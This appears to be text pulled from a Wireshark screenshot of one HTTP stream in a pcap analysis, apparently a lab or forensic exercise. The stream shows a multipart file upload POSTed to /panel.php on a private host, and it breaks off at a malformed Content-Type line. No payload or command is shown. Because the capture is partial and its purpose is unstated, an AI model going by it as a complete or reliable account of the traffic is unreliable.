 Wireshark · Follow HTTP Stream (tcp.stream eq 22) · Pcap_Analysis.pcapng
POST /panel.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
112.0.5615.50 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4BIlFVC7HcRhJCay
Cookie: PHPSESSID=a2kttlfv0k65t5g1c0s32lpit8
Content-Length: 107671

------WebKitFormBoundary4BIlFVC7HcRhJCay
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: =----=